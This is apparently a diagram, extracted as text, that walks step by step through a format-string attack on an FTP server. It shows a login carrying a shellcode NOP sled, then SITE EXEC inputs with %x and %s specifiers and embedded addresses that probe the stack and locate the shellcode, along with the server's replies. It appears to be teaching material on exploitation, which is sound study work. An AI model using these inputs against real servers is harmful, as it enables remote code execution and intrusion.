 FTP SERVER
ATTACKER
STEP 1
USER ftp
PASS \x90\x90\x90\x90\x90\x90\x90….. (shell code)
STEP 2
SITE EXEC %.f
200--2
200  (end of ‘%.f’)
STEP 3
SITE EXEC @@@@@@@%256$x
200-@@@@@@@0
200  (end of ‘@@@@@@@%256$x’)
SITE EXEC @@@@@@@%276$x
200-@@@@@@@40404040
200  (end of ‘@@@@@@@%276$x’)
STEP 4
SITE EXEC @@@@@@@%275$x
200-@@@@@@@40402f63
200  (end of ‘@@@@@@@%275$x’)
STEP 5
SITE EXEC @@\xac\xdb\xff\xff\xbf#%276$s
200-@@\xac\xdb\xff\xbf#1\300\215^\001\260...
200  (end of ‘@@\xac\xdb\xff\\xbf#%276$s’)
SITE EXEC @@\x3c\xfe\xff\xff\xbf#%276$s
200-@@\xac\xdb\xff\xbf#\x90\x90\x90...shell code ...
200  (end of ‘@@\x3c\xfe\xff\xbf#%276$s’)